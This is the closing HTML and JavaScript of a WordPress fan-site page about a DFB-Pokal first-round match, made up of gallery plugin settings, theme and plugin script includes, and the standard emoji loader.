{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_157eddcecb338a931704477870897605 = {"__defaults_set":null,"ID":"157eddcecb338a931704477870897605","album_ids":[],"container_ids":["335"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"39","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"157eddcecb338a931704477870897605","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_157eddcecb338a931704477870897605.wordpress_page_root = "http:\/\/borussen-mission.de\/dfb-pokal-1-runde-in-osnabrueck-gegen-tus-bersenbrueck-07-am-11-08-2023";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_56b385ab2d2999f67594a2ca443fd043 = {"__defaults_set":null,"ID":"56b385ab2d2999f67594a2ca443fd043","album_ids":[],"container_ids":["265"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"39","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"56b385ab2d2999f67594a2ca443fd043","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_56b385ab2d2999f67594a2ca443fd043.wordpress_page_root = "http:\/\/borussen-mission.de\/dfb-pokal-1-runde-in-osnabrueck-gegen-tus-bersenbrueck-07-am-11-08-2023";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_0e798c95213f9c6f545743e926bc3817 = {"__defaults_set":null,"ID":"0e798c95213f9c6f545743e926bc3817","album_ids":[],"container_ids":["255"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"39","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"0e798c95213f9c6f545743e926bc3817","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_0e798c95213f9c6f545743e926bc3817.wordpress_page_root = "http:\/\/borussen-mission.de\/dfb-pokal-1-runde-in-osnabrueck-gegen-tus-bersenbrueck-07-am-11-08-2023";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=3.59.12" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=3.59.12" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.4" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js?ver=2.0.4" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/navigation.min.js?ver=2.0.4" id="colormag-navigation-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.0.4" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.0.4" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.0.4" id="colormag-custom-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.15" id="select2-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.15" id="um_crop-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.15" id="um_modal-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.15" id="um_jquery_form-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.15" id="um_fileupload-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.15" id="um_datetime-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.15" id="um_datetime_date-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.15" id="um_datetime_time-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/de_DE.js?ver=2.1.15" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.15" id="um_raty-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.15" id="um_tipsy-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.15" id="um_scrollbar-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.15" id="um_functions-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.15" id="um_responsive-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.15" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"nonce":"980addbda6"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.15" id="um_scripts-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.15" id="um_profile-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.15" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://borussen-mission.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://borussen-mission.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>
